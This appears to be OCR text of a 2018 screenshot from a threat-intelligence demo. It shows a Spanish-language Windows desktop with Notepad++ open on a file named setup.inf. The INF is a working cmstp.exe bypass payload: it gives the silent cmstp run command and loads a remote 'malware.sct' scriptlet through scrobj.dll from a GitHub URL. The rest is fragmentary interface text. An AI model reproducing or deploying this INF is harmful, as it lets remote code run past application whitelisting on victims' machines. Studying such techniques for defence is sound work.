 Demo3_info
Administrador: Símbolo del sistema
C:\Users\A
tall 128
C:\Users\A
C:\Users\A
C:\Users\A
C:
coma
Archivo
C:\Wind
C:\Users\Administrador\AppData\Local\Temp\TCD172B.tmp\Demo3_info\setup.inf - Notepad++
Archivo Editar Buscar Vista Codificación Lenguaje Configuración Herramientas Macro Ejecutar Plugins Ventana ? X
pedro.inf setup.inf
1 ;cmstp.exe /s cmstp.inf
2
3 [version]
4 Signature=$chicago$
5 AdvancedINF=2.5
6
7 [DefaultInstall_SingleUser]
8 UnRegisterOCXs=UnRegisterOCXSection
9
10 [UnRegisterOCXSection]
11 %11%\scrobj.dll,NI,https://raw.githubusercontent.com/psanchezcordero/Threat-Intelligence/master/malware.sct
12
13 [Strings]
14 AppAct = "SOFTWARE\Microsoft\Connection Manager"
15 ServiceName="Yay"
16 ShortSvcName="Yay"
MS ini file length : 379 lines : 16 Ln : 11 Col : 108 Sel : 88 | 1 Windows (CR LF) UTF-8 IN
Música
Objetos 3D
Vídeos
Windows (C:)
4 elementos 1 elemento seleccionado 379 bytes
20:52
05/10/2018